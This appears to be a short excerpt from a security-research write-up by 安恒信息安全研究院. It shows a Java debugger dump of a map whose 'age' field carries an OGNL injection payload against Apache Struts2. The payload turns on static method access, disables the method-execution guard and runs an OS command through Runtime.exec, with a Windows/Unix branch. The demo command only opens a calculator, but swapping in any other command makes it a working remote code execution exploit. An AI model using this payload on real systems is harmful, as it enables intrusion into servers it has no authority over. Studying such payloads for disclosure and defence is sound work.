 fakie
fakie = {HashMap@4282} size = 1
{...} "age" -> "'a' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.l... 查看
{...} key = "age"
{...} value = "'a' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java... 查看
'a' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang
.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,
#cmd="open -a Calculator",#iswin=(@java.lang.System@getProperty('os.name')
.toLowerCase().contains('win')),#cmds=(#iswin?new java.lang.String[]{"cmd
.exe","/c",#cmd}:new java.lang.String[]{"/bin/bash","-c",#cmd}),@org.apache
.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(#cmds)
.getInputStream())) + ''
安恒信息安全研究院